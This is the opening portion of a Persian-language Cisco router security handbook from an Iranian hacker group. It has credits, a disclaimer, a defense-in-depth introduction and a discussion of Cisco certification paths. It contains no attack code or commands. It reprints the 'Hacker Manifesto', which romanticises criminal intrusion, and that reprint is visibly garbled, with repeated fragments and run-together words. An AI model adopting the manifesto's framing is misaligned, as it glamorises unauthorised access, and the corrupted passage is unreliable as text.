# **Cisco Routers**



 **bDb Team WhiteHat Nomads Group** 

## Security Hand Book



### By: **C0llect0r**  Technical Editor : **Amir Hossein Sharifi**

© All Rights Reserved For bDb Team – WhiteHat Nomads Group 2005 - 2006

#### **In the name of ALLAH**

Another one got caught today, it's all over the papers. "Teenager<br>Arrested in Come that crime Scandal", "Hacker Arrested after Ban Crime Scandal", "Hacker Arrested after Bank Tampering".. Damn kids. They're all alike.

But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him, what may have molded him? made him tick, what forces s<br>I am a hacker, enter my world. Mine is a world that begins with school... I'm smarter than most of the other kids, this crap they teach us bores me... Damn underachiever. They're all alike.

I'm in junior high or high school. I've listened to teachers explain for the fifteenth time how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it in my head..." Damn kid. Probably copied it. They're all alike.

I made a discovery today. I found a computer. Wait a second, this is cool. It does what I want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like me... Or feels threatened by me. Or thinks I'm a smart ass... Or doesn't like teaching and shouldn't be here... Damn kid. All he does is play games. They're all alike.

And then it happened... a door opened to a world... rushing through the phone line like heroin through an addict's veins, an electronic pul sent out, a refuge from the day-to-day incompetencies is sought... a boa "This is it... this is I know everyone h them, may never hear from them agair. Damn kid. Tying up the phone

You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered for steak... the bits of meat that you did let slip through were pre-chewed and tasteless. We've been dominated by sadists, or<br>ignored by the apathetic. The few that had something to teach found us willignored by the apathetic. The few that had something to teach found us willing pupils, but those few are like drops of water in the desert.

This is our world now... the world of the electron and the switch, the beauty of the baud. We make use of a service already existing without paying for what could be dirt-cheap if it wasn't run by profiteering gluttons,

you call us criminals. We explore... and you call us criminals. We seek after knowledge... and you call us criminals. We exist without skin color, without nationality, without religious bias... and you call us criminals.You build atomic bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for our own good, yet we're the criminals

Yes, I am a criminal. **My crime is that of curiosity**. My crime is that of judging people by what they say and think, not what they look like. My crime is that of outsmarting you, something that you will never forgive me for.

I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us all... after all, we're all alike.

A Hacker

**bDb Members** 

and

**Smurf C0nN3ct0r Armageddon ikillg0d White-Knight** 



bDb Team - WhiteHat Nomads Group

## **Cisco Routers Security Hand Book**

درباره نویسندگان



 Author **: C0llect0r bDb** Team ( Black\_Devils B0ys Hackers )

 Technical Editor : **Amir Hossein Sharifi** WhiteHat Nomads Group

مھندس امیر حسین شریفی مدیریت سایت امنیت اطلاعات و امنیت شبکه ایران (امنیت وب)

#### Contact us :

**[C0llect0r@SpYmAc.CoM](mailto:C0llect0r@SpYmAc.CoM) [info@Websecurity.ir](mailto:info@Websecurity.ir) [B0rn2h4k@YaHoO.CoM](mailto:B0rn2h4k@YaHoO.CoM) [B0rn2h4k@Gmail.com](mailto:B0rn2h4k@Gmail.com)**

#### © CopyRight

All Rights Reserved For Black\_Devils B0ys ® bDb Team – C0llect0r All Rights Reserved For WhiteHat Nomads Group – Amir Hossein Sharifi © Copy Right 2005 -2006

Special TNX 2

Shoaliesefid7,**Invisible.boy**,Farhad,Sp00f3r,elite,Majnoon,Satan,kami,p0fn0r,N0thing,D3vilB0x

**Black Journal For the Iranian Network Administrators – Security Managers – BH Hackers** 

#### Alert for users & Readers

لازم به تذکر است کلیه مطالب گفته شده در این مقاله صرفا جنبه آموزشی دارد.و ھر گونه استفاده غیر آموزشی از این مطالب بر عھده خود کاربران میباشد .و نویسندگان این مقاله ومدیریت سایت امنیت وب ھیچ گونه مسوولیتی را در قبال ان ندارند- تمامی حقوق این مقاله متعلق است به گروه پسران شیاطین سیاه و گروه ھکر ھای کلاه سفیدان کوچ نشین - استفاده از مطالب این مقاله با ذکر نام نویسند گان و ھمچنین گروه ھای مربوطه بلامانع می باشد

**Resources** 





در دوران کنونی متخصصان امنیت اطلاعات بر این باور ھستند که بھترین دفاع در برابر نفوذگران ایجاد لایه ھای دفاعی در زیر لایه ھای شبکه است چنانچه چنین دیواره ھای دفاعی در مرکز متمرکز باشند خطرات آسیب پذیری ھا ھم به ھمان اندازه بالاتر می روند آیا می توان دفاع در عمق را ره آورد آینده دنیای متخصصان امنیتی بر شمرد و یا باز مثل ھمیشه نفوذگران یک قدم از متخصصان امنیتی جلوتر خواھند بود این که کدام یک از دو دسته بر دیگری برتری خواھند یافت چیزی است که نه می توان پیش بینی کرد و نه ارایه نظریات قطعی در این باره درست می باشد آن چه که به صورت واضحی مشخص می باشد جنگی است که میان این دو دسته ادامه دارد زمانی گروھی از گروه دیگری برتری ھایی بدست می آورند و

گاھی ھم با شکست ھایی مواجه می شوند . شاید بھتر است که بگوییم چنین جنگ سایبری تا مدت نامعلومی یا شاید ھم تا ابد ادامه پیدا کند . یکی از موضوعات مورد بحث در زمینه استراتژی دفاعی ایجاد لایه ھای دفاعی در عمق و امن کردن کل اجزای شبکه با توجه به اجزای سخت افزاری شبکه می باشد این بدان معنی است که از اجزای متفاوت نیز می توان کاربری ھای متفاوتی را بعلاوه کاربرد اصلی آنھا استفاده نمود با توجه به مفھوم اخیر مھمترین اجزا را می توان بر شمرد یکی از این اجزاء بنیادین که بعنوان مھره ھای ارتباطی برای ستون فقرات یک شبکه محسوب می شوند مسیریاب ھا (Router (می باشند اھمیت این بخش سخت افزاری در راه اندازی کل شبکه ھای محلی و به ھم پیو ستن آنھا در ایجاد شبکه ھا ی گسترده بر کسی پوشیده نیست

توسعه اینترنت امروزی ھم بی شک مرھون خدمات چنین اجزایی بوده است بدون این اجزا ھم می شد با استفاده از سوییچ ھا نیز شبکه ھا را گسترش داد ولی آیا تا به حال فکر کرده بودید که اگر با ھمان فن اوری قدیمی شبکه ھا می خواست به پیش برود حجم ترافیک داده ھا با این تعداد افزایش کاربران تا چه حد سرسام آور ی زیادمی شد روتر ھا ھم با افزایش سرعت تبادلات سریع و ھمچنین ایجاد قابلیت گسترش شبکه ھا نوع دیگری از خدمات را در طی دھی گذشته به ارمغان آوردند و آن ھم بحث ھای امنیتی این اجزا بوده است آن چیزی که در مقاله کنونی پیش روی شماست راھبرد ھای امنیتی و ریسک ھای موجود در مبحث روتر ھا را شامل می شود

بحث امنیت را در مورد روتر ھا را می توان به دو بخش مجزا از ھم بررسی نمود ولی این دو بخش در تعاملی نزدیک با یکدیگر از ھم تا ثیر می پذیرند یکی بحث اقدامات عملی در جھت ایمن کردن یک روتر میباشد تا در برابر حملات نفوذگران در امان بماند و دیگری استفاده از خود روتر ھا به عنوان یک عامل بازدارنده در برابر نفوذگران می باشد این دو نکته اگر در کنار ھم به خوبی جمع شوند می توان ابزاری ایجاد نمود که در انصورت میتوان گفت که به یکی از تکنیک ھای دفاع در عمق دست پیدا کرده ایم

ولی اگر مسایل امنیتی یکی از دو جنبه بالا در نظر نگرفته شده باشد نه تنھا خود امنیت روتر به خطر می افتد بلکه دیگر اجزای مرتبط با آن و در کل امنیت کل شبکه مرتبط با آن به نوعی به خطر جدی می افتد بدین گونه است که موضوع امنیت روتر ھا و کاربری ھای امنیتی آن برای ما نمود پیدا می کند.در مقاله سعی ما بر این خواھد بود که تا حد امکان بر ھر دو جنبه تاکید شود و نکات اساسی و بنیادی مطرح گردد از قبل پیشنھاد می شود مطالعه کنندگان محترم حداقل اشنایی ھایی رابا +Network و ھمچنین دوره Pre cisco از قبیل (ICND (technologies Networking cisco to Introduction داشته باشند .البته مطلب را طوری بیان خواھیم نمود تا دوستانی که با مبانی شبکه به طور بنیادین آشنایی کاملی ندارند مطالبی را فرا بگیرند

#### یک راھنمایی – یک واقعیت اجتناب ناپذیر

جدول زیر ھم برای کسانی می باشد که علاقه مند ھستند دوره ھای سیسکو را مرحله به مرحله پشت سر بگذرانند و نایل به دریافت مدارک این شرکت بین المللی ومعتبر شوند – افراد کمی ھستند از جمله اقای Martin .A Jeffery که توانسته اند این دوره ھا را به طور کامل بگذرانند- کسانی که دوره ھای مورد

نظر را با موفقیت به پایان برسانند به خصوص موفق به دریافت مدارک سطوح پیشرفته شرکت سیسکو شوند براحتی جذب مراکز تحقیقاتی و نرم افزاری می شوند خواستگاه اینگونه افراد بیشتر در ICP و ISP ھا می باشد ھر کدام از این دوره ھا را میتوان تا حدودی برابر مدارکی دانست که یک مھندس علوم رایانه در دانشگاه تا دوره دکترا می گذراند از نظر کسب تجربه ھای عملی یک مھندس کامپیوتر با یک متخصص سیسکو اصلا قابل قیاس نیست از نظر عملی یک متخصص سیسکو در سطح بسیار بالاتری نسبت به یک مھندس رایانه قرار دارد از نظر تئوری ھم در بسیاری از مسایل برابر می باشند . این موضوع را از این جھت در نظر بگیرید که گرفتن این مدارک به آن آسانی ھا ھم که فکر می کنید نیست پس اگر توانایی این دور ھا را در خود حس نمی کنید بھتر است به ھمان مدارک دانشگاھی بسنده کنید متاسفانه چیز ھایی که به عنوان مد در می ایند اجتناب نا پذیر ھم ھستند. در علوم شبکه نیز ھر از چند گاھی چیزی ھایی به شکل مد در می آیند و با گذشت زمان چیز ھایی دیگر جانشین آن مد ھا میشوند جای این گونه مد ھا فقط در J است خالی Fashion TV

دورانی در حدود یک دھه پیش یکی از دوستان به من می گفت که اگر خواستی در یک جلسه و کنفرانسی یک حرف دھن پر کن بگویی که کسی چیزی نفھمد به سرعت این جمله را بگو آری : protocol Internet / protocol control Transmission و یا ھمان IP/TCP خودمان یا حتی دیگر اصطلاحات نامتعارف شبکه . امروزه ھم در ھر جایی یا حتی در سطح شبکه ھم با ھر کسی بر خورد می کنید فقط برای شما نام این دوره ھا را بر زبان می اورند بدون اینکه حتی معنی یا حتی خود جمله تشکیل دھنده آنرا بدانند گویی قصد دارند با ذکر نام این دوره ھا فقط بار علمی خود را به رخ دیگران بکشند گرچه می دانیم که اینگونه اشخاص فاقد آن بار علمی ھستند البته راه بر خورد با اینگونه افراد ھم بسیار سھل وآسان است فقط یک لبخند کوچک به این گونه اشخاص کافی است تا خود به اشتباه شان پی ببرند. جالب است گویی کشور ایران مھد متخصصان دوره ھای Microsoft و Systems Cisco شده است . پس چرا در بین کل کشور ھای دنیا با این ھمه متخصص (البته متخصصان خیالی) در رتبه 70-60 دنیا از نظر سطح علوم رایانه ای قرار داریم حتما فرار مغزھای سیسکو و مایکروسافت ھم گریبانگیر ایران شده است

متاسفانه تعداد افرادی که ادعای داشتن چندین مدارک سیسکو را دارند کم ھم نیستند البته اشخاصی را ھمگی می شناسیم که که یک یا چند مدرک سیسکو را حتی در کشور عزیزمان ایران دریافت کرده اند ولی اینکه این مقدار متخصص سیسکو در جایی متمرکز شده باشند آن ھم باسنین پایین کمی دور از ذھن به نظر می رسد – جالب اینجا است که در بر خورد با اینگونه افراد فقط یک سوال نه از دوره ھای تخصصی سیسکو بلکه از مبانی شبکه به طور مثال Net Sub پرسیده شود انجاست که یا از جواب دادن به سوالتان شانه خالی می کنند و یا واقعا چیزی برای گفتن ندارند متاسفانه برای مدارک مھندسی نرم افزار Microsoft ھم ھمبن داستان صادق است – آیا بھتر نیست به جای تظاھر به داشتن علوم به دنبال کسب ان علوم رھسپار شویم

دانستن مطالب بالا خود به تنھایی خالی از لطف نبود حالا که با تمامی دوره ھای شرکت سیسکو اشنا می شوید اینرا ھم به خاطر بسپارید که تا این زمان تعداد کسانی که موفق به گذرانیدن کامل این دوره ھا با موفقیت شده اند کمتر از انگشتان دو دست بوده اند به این نکته توجه کنیدمنظور گذراندن دوره ھای فوق با موفقیت کامل و با معیار ھای خود شرکت است چونکه شخصی ھم می تواند در دوره ھای مذبور شرکت کند و آشنایی ھا لازم را ھم بدست آورد ولی با معیار ھای خود شرکت تطبیق نداشته باشد پیشنھاد می شود برای اخذ سه مدرک سه دوره آخر در خود شرکت سیسکو آموزش ھا را کسب کنید ھم از نظر کامل بودن آزمایشگاه ھا و ھم از نظر وجود متخصصان کاملا مجرب با تجربه ھای کاری فراوان در خود شرکت سیسکو پشتیبانی می شوید

در کشور ھای حوزه خلیج فارس و حتی بعضی از موسسات در داخل ایران تعدادی از این دوره ھا را آموزش می دھند ولی آن چیزی که در زمینه دوره ھای سیسکو حائز اھمیت است ساعت ھا ی آزمایشگاھی و ھمچنین دوره ھای عملی است که این دوره ھا در این گونه موسسات یا ارائه نمی شوند و یا در صورت ارائه بسیار محدود و فشرده و ناقص ارائه می شوند خودتان در بازدید از آزمایشگاه ھای اینگونه موسسات می توانید به این نکته پی ببرید یکی از مھمترین مسایل در یاد گیری این دوره ھا کسب تجربه عملی در کنار اساتید خبره این رشته ھا است از آنجا که خرید اینگونه تجھیزات از نظر مالی ھم امکان پذیر و مقرون به صرفه نیست پیشنھاد می شود از سیمولاتور ھای نرم افزاری خود شرکت سیسکو برای تمرین استفاده نمایید تعدادی course ھای متعدد نیز برای علاقه مندان وجود دارد بطوریکه در ھر یک از امتحانات سیسکو می توانید سطح معلومات خود را آزمایش کرده و سطح علمی خود را بیازمایید

مطلب بعدی گذراندن مرحله به مرحله این دوره ھا است اینطور فرض نکنید که می توانید مثلا بدون گذراندن دوره CCNA به دوره CCNP بروید یا به قولی جھشی مدارک مورد نظر را دریافت کنید چونکه اصولا از نظر علمی بدون فرا گرفتن دوره ھای پایینی درک مفاھیم دوره ھای بالایی اصلا امکان پذیر نیست ھر یک از دوره ھای زیر به عنوان پایه برای دوره ھای بعدی لازم و ضروری است البته دوره ھای زیر تمامی دوره ھای سیسکو نیستند تعدادی دوره ھای مربوط به بعضی از تخصص ھای خاص نیز موجود می باشند ولی مھمترین این دوره ھا در جدول زیر معرفی شده اند





دوستانی که تمامی دوره ھای سیسکو را با موفقیت پشت سر بگذارند مدرک علمی مربوط به ھمان دوره را دریافت می نمایند مثلا در تصویر زیر شخص مورد نظر کلیه دوره ھای سیسکو را پشت سر گذاشته است و به یکی از بالا ترین سطوح دانش فنی این شرکت CCDP نایل گردیده است



ما در این مقاله قصد آموزش سیسکو را نداریم بلکه به متد ھا و روش ھای امنیتی و ھک و ضد ھک آن اشاراتی خواھیم نمود سعی خواھیم نمود در چند بخش به ارایه مطالب مھم بپردازیم ھمچنین در قسمتی به فرمان ھای متداول در پیکربندی روتر ھا خواھیم پرداخت تعدادی روش ھا نفوذگری را به طور اجمالی بر خواھیم شمرد

ما چگونگی نفوذ به روتر ھای یک شبکه را به طور مستقیم به شما نشان نخواھیم داد بلکه ار جنبه ھای امنیتی به موضوع می پرداریم مثلا دستور ھا و پیکربندی ھای مناسب بھمراه سیاست ھای امنیتی کامل را به شما معرفی می نماییم تا از این نکات در بھبود امنیت سیستم ھای داخلی خود بھره برداری نمایید نه در جھت خرابکاری البته به چند مورد متد ھای نفوذگری ھم برای علاقه مندان اشاره خواھیم نمود

در جھت اینکه بتوانید لایه ھای دفاعی پیچیدی تری را در برابر نفوذگران بر پا کنید بھتر است که از ابتدا به لایه اصلی و بنیادی OSI معطوف شوید متاسفانه آن چیزی که در جامعه امنیتی از آن به عنوان Secure کردن شبکه ھا اطلاق می شود چیزی جز اقدامات امنیتی در جھت بھبود امنیت لایه layer Application نبوده است آنچه که دارای اھمیت بیشتری می باشد توجه به لایه ھای پایینی بویزه Layer physical و layer link Data می باشد از جمله مھمترین قسمت ھای بنیادی و اجزای فیزیکی در این زمینه پیکر بندی روتر ھا می باشد با توجه به انواع و مدل ھای مختلف ما شما را به یک سری چک لیست ھا و نکات امنیتی برای کلیه انواع روتر ھا با مدل ھای گوناگون آشنا می نماییم آنچه که به بحث پیکر بندی ھای اولیه روتر ھا مربوط می شود را می توان در دو حوزه مورد بررسی قرار داد

- 1. Router Access configuration
- 2. Router List Configuration

ابتدا شما را با قسمت Configuration Access Router اشنا می نماییم بھتر است این نکات ساده را به خاطر بسپارید .بیشتر سعی ما بر این خواھد بود که علاوه بر توضیحاتی در مورد پیکر بندی ھای امنیتی روتر ھای سیسکو یک نگاه کلی نیز به دیگر انواع بدون نیاز به یاد گیری دستورات خاص و اضافی داشته باشیم سپس موضوع دوم را تحت بررسی مو شکافانه قرار خوھیم داد

در کل اصول کلی و زبان دستوری پیکربندی روتر ھای سیسکو در بیشتر مدل ھا و در مدل ھای مختلف از یک نوع روتر مشابه می باشند در صورت تفاوت ھا می توانید به کتابچه ھای فرمان ھر مدل مراجعه کنید خود دستورات سیسکو یک زبان منحصر به فرد را تشکیل میدھد در دوره ای ھمانند CCNA با این زبان انحصاری که مربوط به پیکربندی روتر ھا است آشنا می شوید

